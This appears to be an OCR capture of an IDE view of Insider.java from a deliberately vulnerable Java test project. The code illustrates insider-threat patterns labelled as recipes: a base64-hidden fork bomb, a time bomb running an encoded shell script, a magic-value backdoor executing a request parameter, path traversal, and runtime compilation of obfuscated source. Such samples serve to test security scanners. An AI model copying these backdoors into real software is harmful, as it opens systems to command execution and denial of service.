 FOLDERS
tarpit-java
.github
src
main
java
io
shiftleft
tarpit
annotation
log4j2
model
util
/* DocumentTarpit.java
/* FileUploader.java
/* Insider.java
/* LoginHandlerServlet
/* LogoutServlet.java
/* OrderProcessor.java
/* OrderStatus.java
/* SecuredServlet.java
/* ServletTarPit.java
/* SessionListener.java
resources
webapp
test
target
.gitignore
/* azure-pipelines.yml
LICENSE
<> pom.xml
<> README.md
Insider.java × ServletTarPit.java ×
61 Runtime.getRuntime().exec(new String[]{"javaw", "-cp", System.getProperty("java.class.path"), "ForkBomb"});
62 }
63 }
64 }
65 */
66
67 String source = "cHVibGljIGNsYXNzIEZvcmtCb21iIHsgcHVibGljIHN0YXRpYyB2b2lkIG1haW4oU3RyaW5nW10gYXJncykgeyB3aGlsZSh0cnVlKSB
68
69
70 // RECIPE: Time Bomb pattern
71
72 String command = "c2ggL3RtcC9zaGVsbGNvZGUuc2g=";
73 ticking(command);
74
75 // RECIPE: Magic Value leading to command injection
76
77 if (request.getParameter("tracefn").equals("C4A938B6FE01E")) {
78 Runtime.getRuntime().exec(request.getParameter("cmd"));
79 }
80
81 // RECIPE: Path Traversal
82
83 String x = request.getParameter("x");
84
85 BufferedReader r = new BufferedReader(new FileReader(x));
86 while ((x = r.readLine()) != null) {
87 response.getWriter().println(x);
88 }
89
90 // RECIPE: Compiler Abuse Pattern
91
92 // 1. Save source in .java file.
93 File root = new File("/java"); // On Windows running on C:\, this is C:\java.
94 File sourceFile = new File(root, "test/Test.java");
95 sourceFile.getParentFile().mkdirs();
96 String obs = new String(Base64.getDecoder().decode(source));
97 Files.write(sourceFile.toPath(), obs.getBytes(StandardCharsets.UTF_8));
98
99 // 2. Compile source file.
100 JavaCompiler compiler = ToolProvider.getSystemJavaCompiler();
101 compiler.run(null, null, null, sourceFile.getPath());
2 lines, 44 characters selected
Spaces: 2
Java